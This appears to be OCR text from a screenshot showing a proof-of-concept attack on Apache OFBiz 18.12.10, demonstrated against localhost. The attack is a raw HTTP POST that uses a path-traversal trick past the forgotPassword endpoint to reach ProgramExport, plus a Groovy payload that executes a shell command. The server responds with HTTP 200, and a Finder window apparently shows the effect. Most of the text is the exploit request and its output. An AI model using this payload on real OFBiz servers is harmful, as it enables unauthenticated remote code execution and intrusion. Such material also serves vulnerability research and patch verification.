 发送请求 强制 HTTPS 历史 </> 生成 Yam
equest 数据包扫描 热加载 构造请求
1 POST /webtools/control/forgotPassword/ /../ProgramExport HTTP/
1.1
2 Host ? : 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.
36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Content-Type: application/x-www-form-urlencoded
6
7 groovyProgram="open .".execute()
Responses https 9414bytes / 109ms 美化 渲染 详情
1 HTTP/1.1 200
远端地址:127.0.0.1:8443; 响应
2 Set-Cookie: JSESSIONID=EA9D132800CDFBEA
jvm1; Path=/webtools; Secure; HttpOnly; SameSite=strict
RL:https://127.0.0.1:8443/web
tool...
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000;
includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=11601; Max-Age=31536000;
Expires=Wed, 28 May 2025 01:06:19 GMT; Path=/; Secure;
返回/前进 apache-ofbiz-18.12.10 显示 分组方式 共享 编辑标签 操作 搜索
个人收藏
隔空投送
最近使用
资源库
macos
应用程序
文稿
桌面
Downloads
位置
data
macos
未命名
文件夹通过“文件共享”进行共享
名称 修改日期 大小 种类
gradlew.bat 2023/12/13 下午 7:25 2 KB BAT file
init-gradle-wrapper.bat 2023/11/22 上午 12:18 1 KB BAT file
INSTALL 2023/11/22 上午 12:18 3 KB 文稿
lib 2023/12/13 下午 7:29 -- 文件夹
LICENSE 2023/11/27 下午 5:33 13 KB 文稿
NOTICE 2023/11/22 上午 12:18 166 字节 文稿
npm-shrinkwrap.json 2023/11/22 上午 12:18 145 字节 WeiXin...ile Type
OPTIONAL_LIBRARIES 2023/11/22 上午 12:18 2 KB 文稿
plugins 2023/11/27 下午 5:32 -- 文件夹
README.adoc 2023/11/22 上午 12:18 32 KB 文稿
runtime 2023/11/22 上午 12:18 -- 文件夹
SECURITY.md 2023/11/22 上午 12:18 893 字节 Markdown
settings.gradle 2023/11/22 上午 12:18 1 KB 文稿
themes 2023/11/22 上午 12:18 -- 文件夹
VERSION 2023/11/22 上午 12:18 6 字节 文稿